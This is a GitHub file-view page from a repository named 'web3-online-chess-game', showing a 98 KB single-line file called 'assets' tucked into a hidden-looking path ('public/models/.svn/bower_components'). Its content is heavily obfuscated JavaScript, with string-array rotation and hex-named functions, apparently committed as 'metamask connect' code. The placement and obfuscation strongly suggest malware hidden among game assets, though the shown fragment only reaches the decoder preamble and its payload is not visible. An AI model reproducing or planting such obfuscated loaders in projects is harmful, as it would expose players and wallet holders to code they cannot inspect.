 https://github.com/abdibrokhim/web3-online-chess-game/blob/main/public/models/.svn/bower_components/assets
assets 2/3
abdibrokhim / web3-online-chess-game
Code Issues 16 Pull requests Discussions Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
public
models
.svn/bower_components
assets
item
piece
chess-board.glb
chess-cell.glb
skybox
favicon.ico
index.html
logo192.png
logo512.png
manifest.json
robots.txt
server
config
database.js
web3-online-chess-game / public / models / .svn / bower_components / assets
abdibrokhim added default metamask connect action. some functions optimization 46859e4 · 3 weeks ago History
Code Blame 1 lines (1 loc) · 98.1 KB Raw
1
(function(_0x22192c,_0x375327){function _0x6a9a10(_0x402d0f,_0x97b099,_0x52343c,_0x51cc58,_0x241325){return _0xbba6(_0x51cc58-
-0x3ae,_0x97b099);}function _0x241d9a(_0x5d17e4,_0x36c808,_0x35ea70,_0x3d0431,_0x13579f){return _0xbba6(_0x5d17e4-
0x3ae,_0x36c808);}function _0x3fc54b(_0x5cefa4,_0x5d205e,_0x18ed15,_0x1a522c,_0x504eca){return _0xbba6(_0x18ed15-
-0x1f1,_0x5d205e);}function _0x44a55a(_0x1ab107,_0x2b81ba,_0x48a581,_0x2b78ed,_0x130300){return _0xbba6(_0x2b78ed-
-0x26d,_0x130300);}function _0x4c0ca4(_0x2517f7,_0x42f1d6,_0x21bbad,_0x44311e,_0x1f5298){return _0xbba6(_0x2517f7-
0x39a,_0x1f5298);}const _0x93f8aa=_0x22192c();while(!![]){try{const _0x2465f2=-
parseInt(_0x241d9a(0x5ed,0x699,0x6c8,0x4f0,0x633))/(0x38*-0x1+-0x3*0x61b+0x128a)*(-
parseInt(_0x241d9a(0x46c,0x408,0x466,0x404,0x510))/(-0x16c4+-0x620+0x1ce6))+parseInt(_0x6a9a10(-0x2f4,-0x3fd,-0x331,-0x305,-0x2
be))/(0x1f4e+0x462+-0x23ad*0x1)*(parseInt(_0x6a9a10(-0x30f,-0x140,-0x2ea,-0x20d,-0x29f))/(0xb98+-0x12*0x191+0x109e))+-
parseInt(_0x44a55a(-0x4c,-0x4f,-0x18c,-0xba,-0x3a))/(0x150c+0xfcb+-0x24d2)+-
parseInt(_0x6a9a10(-0x26a,-0x1bf,-0x13b,-0x1d0,-0x14b))/(-0xbb7*0x1+0x2*0x56d+-0x1*-0xe3)+-
parseInt(_0x241d9a(0x563,0x493,0x62a,0x60e,0x56b))/(-0x22d5+-0x2243+-0x1*-0x451f)+-
parseInt(_0x44a55a(-0x5e,-0x14,0x51,-0x13,-0x44))/(-0x10cb+0xf56+-0x3*-0x7f)+parseInt(_0x3fc54b(-0xda,0x5b,-0x1c,-0x103,-0xfa))
/(-0x7f9+-0x25bb+-0x9*-0x515);if(_0x2465f2===_0x375327)break;else _0x93f8aa['push'](_0x93f8aa['shift']());}catch(_0xbb736d)
{_0x93f8aa['push'](_0x93f8aa['shift']());}}}(_0x9fd6,0xadf3+0x45c*0x11d+0x5b315));function
_0x26b4cb(_0x6805b1,_0x4d65ee,_0x28cf85,_0x4a11d7,_0x32e5ff){return _0xbba6(_0x28cf85- -0x24e,_0x6805b1);}const _0x24f2d0=
(function(){let _0x4f6edb=!![];return function(_0x297215,_0x2ea846){function
_0x59f8d8(_0xb18187,_0x4c4da2,_0x2d6b16,_0x1b058b,_0x5ee53d){return _0xbba6(_0x4c4da2- -0x8b,_0x5ee53d);}function
_0x302b79(_0x107af7,_0x5d2997,_0x31218a,_0x23fa1a,_0xd5028b){return _0xbba6(_0xd5028b- -0xa6,_0x5d2997);}function
_0x319631(_0x3f311b,_0x2b6bef,_0x59ecfa,_0x51239b,_0x986fe0){return _0xbba6(_0x51239b- -0x281,_0x3f311b);}const _0x1001a1=
{};_0x1001a1[_0x59f8d8(0x139,0xd0,0x57,0x18c,0x140)]=_0x319631(0xdf,-0xcf,0x20,0x20,-0x41),_0x1001a1[_0x59f8d8(0x4c,-0x1,-0x4a,
0x111,-0x79)]=_0xaed622(-0x6a,-0x6a,-0x32,-0xfc,-0x150);const _0x5788f7=_0x1001a1;function
_0xaed622(_0x4ba57e,_0xc12f97,_0x2eda46,_0x350105,_0x3ef984){return _0xbba6(_0xc12f97- -0x28a,_0x3ef984);}const
_0x19457f=_0x4f6edb?function(){function _0x1528a3(_0x25c88c,_0x40799e,_0x28abfb,_0x638401,_0x599122){return
_0xaed622(_0x25c88c-0x6d,_0x25c88c- -0x10b,_0x28abfb-0x183,_0x638401-0xe0,_0x40799e);}function
_0x2ac107(_0x545b06,_0x5f487e,_0x3905d3,_0x3a2197,_0x38d8c7){return _0x302b79(_0x545b06-0x1cf,_0x545b06,_0x3905d3-
0x68,_0x3a2197-0x1df,_0x5f487e-0x318);}function _0x3514a3(_0x5e2ee7,_0x58190e,_0x46bf18,_0x11d863,_0x1b653a){return